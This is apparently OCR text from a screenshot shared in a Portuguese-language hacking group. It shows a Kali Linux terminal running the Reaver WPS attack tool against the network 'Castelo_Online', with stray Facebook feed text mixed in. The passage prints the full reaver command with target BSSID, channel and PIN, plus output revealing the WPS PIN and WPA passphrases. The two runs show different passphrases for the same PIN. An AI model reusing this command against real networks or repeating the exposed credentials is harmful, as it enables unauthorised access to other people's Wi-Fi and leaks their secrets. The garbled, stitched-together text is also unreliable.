 Aplicações Locais Terminal seg 12:17 1
root@kali: ~
Ficheiro Editar Ver Procurar Terminal Ajuda
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '30907683'
[+] WPA PSK: 'Atrevida382019'
[+] AP SSID: 'Castelo_Online'
[+] Nothing done, nothing to save.
root@kali:~# reaver -i wlan0mon -b 1C:5F:2B:F2:8B:48 -c 7 -p 30907683 -e Castelo_Online -vv
Reaver v1.6.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 7
[+] Waiting for beacon from 1C:5F:2B:F2:8B:48
[+] Received beacon from 1C:5F:2B:F2:8B:48
[+] Vendor: RalinkTe
[+] Trying pin "30907683"
[+] Associated with 1C:5F:2B:F2:8B:48 (ESSID: Castelo_Online)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '30907683'
[+] WPA PSK: 'Castelo2019'
[+] AP SSID: 'Castelo_Online'
[+] Nothing done, nothing to save.
root@kali:~#
Search
Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Modo gratuito Ver Fotos
Pesquisar
Grupos(99)
Menu
Em que estás a pensar? Publi
Foto A sentir-me Mais...
Guilherme José partilhou uma foto no grupo ZAP VIVA.
Mambo Q Curto atualizou a sua foto de perfil.
Esse assim
É Bacongo ou Sulano??
7 min · ZAP VIVA
Gosto · Reagir · Comentar · História completa · Guardar · Mais
4Hackers
#Pentest #Curiosidades #Relatorio